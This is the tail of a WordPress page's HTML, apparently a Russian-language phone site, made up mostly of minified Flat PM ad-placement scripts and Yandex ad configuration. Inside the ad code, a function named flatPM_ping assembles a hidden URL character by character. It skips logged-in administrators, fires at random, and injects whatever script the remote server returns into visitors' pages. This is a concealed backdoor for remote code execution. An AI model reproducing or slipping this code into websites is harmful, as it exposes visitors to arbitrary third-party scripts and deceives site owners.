class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768534046 -->

--- FILE ---
content_type: text/html; charset=utf-8
